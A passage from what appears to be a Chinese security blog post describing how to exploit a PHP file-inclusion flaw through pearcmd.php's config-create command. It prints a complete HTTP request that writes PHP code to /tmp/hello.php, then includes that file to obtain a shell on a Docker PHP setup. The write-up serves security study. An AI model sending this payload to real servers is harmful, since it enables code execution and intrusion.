
第一眼就看到config-create,阅读其代码和帮助,可以知道,这个命令需要传入两个参数,其中第二个参数是写入的文件路径,第一个参数会被写入到这个文件中。
所以,我构造出最后的利用数据包如下:
GET /index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php HTTP/1.1
Host: 192.168.1.162:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Connection: close

发送这个数据包,目标将会写入一个文件/tmp/hello.php,其内容包含<?=phpinfo()?>:

然后,我们再利用文件包含漏洞包含这个文件即可getshell:

最后这个利用方法,无需条件竞争,也没有额外其他的版本限制等,只要是Docker启动的PHP环境即可通过上述一个数据包搞定。
参考链接
https://www.anquanke.com/post/id/201060?display=mobile
https://xz.aliyun.com/t/5535#toc-5
https://blog.csdn.net/qq_45521281/article/details/106498971
版权声明:本博客所有文章除特殊声明外,均采用 CC BY-NC 4.0 许可协议。转载请注明出处 sakura的博客!